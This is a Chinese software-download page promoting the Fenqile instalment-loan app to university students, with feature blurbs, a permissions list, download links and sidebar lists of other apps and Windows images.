

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/android/433.html
body_size: 10303
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/android/433.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/android/433.html"/>
<title>分期乐贷款app下载_分期乐借钱软件苹果版官方免费下载安装 安卓版 V7.2.3－安卓之家</title>
<meta name="keywords" content="分期乐贷款app下载"/>
<meta name="description" content="分期乐贷款app下载，分期乐贷款app是一款致力于为在校大学生的提供贷款分期购物的商城平台。只要你是在校大学生，就可以享受零首付分期购物的服务，最多40天免息分期，是全能的信用钱包，让在校大学生都可以用上自己喜欢的东西。而且平台还支持不一样的贷款还款方式，能够一"/>
<link rel="canonical" href="https://www.win7zhijia.cn/android/433.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo02.png" alt="安卓之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a class="this" href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/app/">安卓软件</a> &gt; <a href="/app/74_1_1.html">金融理财</a> &gt; 分期乐贷款app</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>分期乐贷款app</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download insert">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20221110/5bf1cb6aee5e6a71d4cfd6a15a9bb5bc.jpg" alt="分期乐贷款app"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>84.84MB</span></li>
                                <li>软件版本:<span>V7.2.3</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2022-12-09</span></li>
                                <li>软件类型:<span>金融理财</span></li>
                                <li>软件等级:<div class="star-c mr-10"><span style="width: 60%;"></span></div>
                                </li>
                            </ul>
                                                    </div>
                        <div class="ewm">
                            <div class="img"><img class="qrcode" src="https://m.win7zhijia.cn/android/433.html"/></div>
                            <p>扫码下载手机版</p>
                        </div>
                    </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mt-10 mb-20">预览</p>
                <!--预览截图-->
                <div class="screenshow">
                    <div class="srcoll">
                        <ul>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221110/095825435625.jpg" alt="分期乐贷款app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221110/095826738980.jpg" alt="分期乐贷款app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221110/095826296116.jpg" alt="分期乐贷款app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221110/095827935433.jpg" alt="分期乐贷款app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20221110/095828717251.jpg" alt="分期乐贷款app"></li>
                                                    </ul>
                    </div>
                </div>
                <div class="synopsis content mb--10">
                    <p class="headline">简介</p>
                    <p><strong>分期乐贷款app</strong>是一款致力于为在校大学生的提供贷款分期购物的商城平台。只要你是在校大学生，就可以享受零首付分期购物的服务，最多40天免息分期，是全能的信用钱包，让在校大学生都可以用上自己喜欢的东西。而且平台还支持不一样的贷款还款方式，能够一次性还贷，也可以分期还款，不管额度是多少，你都能够分期还款。</p>
                    <p style="text-align:center"><img src="https://img.win7zhijia.cn/20221110/ad048eda97e23179676aa0e6eaf1b6ef.jpg" /></p>

<h3>分期乐贷款app特色</h3>

<p>1.分期购物：和多家商城都有正当合作关系，所以完全可放心购买物品;</p>

<p>2.培训分期：支持更多教育场景，针对日常生活费紧张的年轻人非常有用，几乎是量身定制;</p>

<p>3.贴心服务：提前还款免服务费，非常安全，没有任何印象服务，银行级风控团队;</p>

<p>4.安心借款：贷款费用透明，借钱更放心，为你保驾护航。</p>

<h3>分期乐贷款app功能</h3>

<p>1.【经营规模较大】分期乐app35个省部级运营中心，300所城市，2600所高等院校，两万高等院校主管;</p>

<p>2.【正品确保】京东商城一手货源。出具正规发票。每天正品，日日夜夜廉价;</p>

<p>3.【福利多多】充值话费愉快享受85折。新手1元秒杀;</p>

<p>4.【注册送】申请注册即送一千元大红包;</p>

<p>5.【买东西三部曲】1、选择产品提交订单2、确认订单后马上送货3、准时还贷;</p>

<p>6.启用【信用钱包】最大信用额度15000，取款5秒到账，直通储蓄卡。分期乐app随时随心所欲用。</p>

<h3>分期乐贷款app亮点</h3>

<p>1.循环额度：极速刷脸开户，最高20万额度循环使用;</p>

<p>2.现金服务：取现，乐花，万元现金5秒到账银行卡;</p>

<p>3.分期购物：国行正品，京东供货，品质保证;</p>

<p>4.培训分期：支持更多教育场景，毕业前还息，毕业后还本特色服务;</p>

<p>5.贴心服务：提前还款免服务费，银行级风控团队保驾护航。</p>

<h3>分期乐贷款app评测</h3>

<p>分期乐贷款app的功能十分的强大，给大学生们提供了非常正规的分期付款，操作也十分的简单方便，正规安全，还款利息低，随时想借就借，想还就还，门槛低，利息低，满足用户们所有的需求。</p>
                    <p class="headline">详细信息</p>
                    <div class="detail">
                        <div class="detail_item_box">
                            <p class="detail_title">无病毒</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">无广告</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">腾讯下载</p>
                            <p title="已通过腾讯下载数据审核" class="detail_msg">已通过腾讯下载数据审核</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">开发商</p>
                            <p title="深圳市分期乐网络科技有限公司" class="detail_msg">深圳市分期乐网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">运营商</p>
                            <p title="深圳市分期乐网络科技有限公司" class="detail_msg">深圳市分期乐网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">更新时间</p>
                            <p title="2022-12-09" class="detail_msg">2022.12.09</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">版本号</p>
                            <p title="7.2.3" class="detail_msg">7.2.3</p>
                        </div>
                        <div class="detail_item_box detail_permissionView">
                            <a class="detail_a" id="permissionView">查看权限</a>
                        </div>
                        <div class="detail_item_box detail_report">
                            <a class="detail_a" id="report_btn">举报</a>
                        </div>
                    </div>
                </div>
                                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">分期乐贷款appv7.2.3下载地址</p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                        <a class="az tabli" href="javascript:;"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                        <a class="ios tabli" href="javascript:;"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                    </div>
                                                <ul style="display: none" class="downloadtype downloadtype_2">
                            <li> <a href='https://d1.win7zhijia.cn/android/433_1'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/android/433_1'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/433_1'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/433_1'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                        </ul>
                                                <ul style="display: none" class="downloadtype downloadtype_3">
                            <li> <a href='https://d1.win7zhijia.cn/android/433_2'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/android/433_2'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/433_2'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/433_2'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--厂商其他下载-->
                <div class="VendorOtherDownloads">
                    <div class="title">
                        <h2 class="headline">厂商其他下载
                            <div class="more" id="switch_VendorOtherDownloadsChoose">
                                                            </div>
                        </h2>
                    </div>
                                    </div>
                                <!--相关文章-->
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/e4da3b7fbbce2345d7772b0674a318d5.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                                <!--相关软件-->
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            相关软件
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/android/2012.html">
                                    <img src="https://img.win7zhijia.cn/20230410/152642903304.jpg" alt="云账本app官方最新版本"/>
                                    <p>云账本app官方最新版本</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/445.html">
                                    <img src="https://img.win7zhijia.cn/20221110/9caed73296e06d819bd219a367fbda4d.jpg" alt="好分期贷款app"/>
                                    <p>好分期贷款app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/7496.html">
                                    <img src="https://img.win7zhijia.cn/20230705/9db70122450d6071ceea323f69b93b05.png" alt="叮叮记账本"/>
                                    <p>叮叮记账本</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/9646.html">
                                    <img src="https://img.win7zhijia.cn/20230809/5e11e089e1b21880ecd41f00d78ec9b2.png" alt="支付宝手机版"/>
                                    <p>支付宝手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2588.html">
                                    <img src="https://img.win7zhijia.cn/20230414/162732909344.jpg" alt="翼支付app官网版"/>
                                    <p>翼支付app官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2258.html">
                                    <img src="https://img.win7zhijia.cn/20230412/161130638981.jpg" alt="可萌记账app"/>
                                    <p>可萌记账app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2371.html">
                                    <img src="https://img.win7zhijia.cn/20230413/160909617727.png" alt="和包支付app官网版"/>
                                    <p>和包支付app官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2326.html">
                                    <img src="https://img.win7zhijia.cn/20230413/153946920604.png" alt="日常记账app"/>
                                    <p>日常记账app</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                        <li>
                                <a href="/android/10044.html">
                                    <img src="https://img.win7zhijia.cn/20230901/3dab6d3bede28de2747bf3715ab03f15.png" alt="支付宝官方最新版本"/>
                                    <p>支付宝官方最新版本</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/468.html">
                                    <img src="https://img.win7zhijia.cn/20221111/154841246399.jpg" alt="顶端新闻客户端"/>
                                    <p>顶端新闻客户端</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/4187.html">
                                    <img src="https://img.win7zhijia.cn/20230509/151724127350.jpg" alt="支付宝2023最新版本"/>
                                    <p>支付宝2023最新版本</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/443.html">
                                    <img src="https://img.win7zhijia.cn/20221110/d41a4bd54bc45577f27eadde6c3b56aa.jpg" alt="还呗借款app"/>
                                    <p>还呗借款app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2086.html">
                                    <img src="https://img.win7zhijia.cn/20230411/151354320875.jpg" alt="挖财记账app"/>
                                    <p>挖财记账app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5206.html">
                                    <img src="https://img.win7zhijia.cn/20230520/134409161757.png" alt="鲨鱼记账APP官网最新版"/>
                                    <p>鲨鱼记账APP官网最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/265.html">
                                    <img src="https://img.win7zhijia.cn/20221102/940333ac1be93b4f8f57162942bb3cdc.jpg" alt="鲨鱼记账app"/>
                                    <p>鲨鱼记账app</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/1772.html">
                                    <img src="https://img.win7zhijia.cn/20230407/155114952114.png" alt="贝壳找房官方版app"/>
                                    <p>贝壳找房官方版app</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                                <!--最近跟新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
        <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
                <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b5b3e0d19ad7b7c8a9c2eba6d396f55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    </div>
    <div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '74';
        var model_id = '433';
        var admin_id = '22';
    </script>
    <script src="https://static.win7zhijia.cn/www/js//jquery.min.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('VendorOtherDownloadsChoose', 'click')
        switchtab('upd', 'click')
        popover('permissionView', function() {

            return `
            <p>● 获取定位</p>

<p>允许应用通过网络或卫星对设备进行定位</p>

<p>● 查看网络状态</p>

<p>允许应用程序查看所有网络的状态。</p>

<p>● 开关WLAN</p>

<p>允许应用开启或关闭WLAN</p>

<p>● 开关蓝牙</p>

<p>允许应用开启或关闭蓝牙</p>

<p>● 拍摄照片和视频</p>

<p>允许应用拍摄照片或录制视频</p>

<p>● 更改网络连接性</p>

<p>允许应用程序更改网络连接的状态。</p>

<p>● 更改 Wi-Fi 状态</p>

<p>允许应用程序连接到 Wi-Fi 接入点以及与 Wi-Fi 接入点断开连接，并对配置的 Wi-Fi 网络进行更改。</p>

<p>● 完全的互联网访问权限</p>

<p>允许应用程序创建网络套接字。</p>

<p>● 结束后台进程</p>

<p>无论内存资源是否紧张，都允许应用程序结束其他应用程序的后台进程。</p>

<p>● 控制媒体音量</p>

<p>允许应用调整媒体音量</p>

<p>● 更新组件使用情况统计</p>

<p>允许修改收集的组件使用情况统计。普通应用程序不能使用此权限。</p>

<p>● 读取联系人</p>

<p>允许应用修改联系人信息</p>

<p>● 获取手机信息</p>

<p>允许应用获取手机号、IMEI、IMSI</p>

<p>● 读取短信</p>

<p>允许应用读取短信内容</p>

<p>● 开机时自动启动</p>

<p>允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。</p>

<p>● 接收短信</p>

<p>允许应用程序接收和处理短信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。</p>

<p>● 录音</p>

<p>允许应用程序访问录音路径。</p>

<p>● 对正在运行的应用程序重新排序</p>

<p>允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。</p>

<p>● 修改/删除 SD 卡中的内容</p>

<p>允许应用程序写入 SD 卡。</p>

<p>● 以悬浮窗的形式显示</p>

<p>允许应用在任何界面显示悬浮窗</p>

<p>● 控制振动器</p>

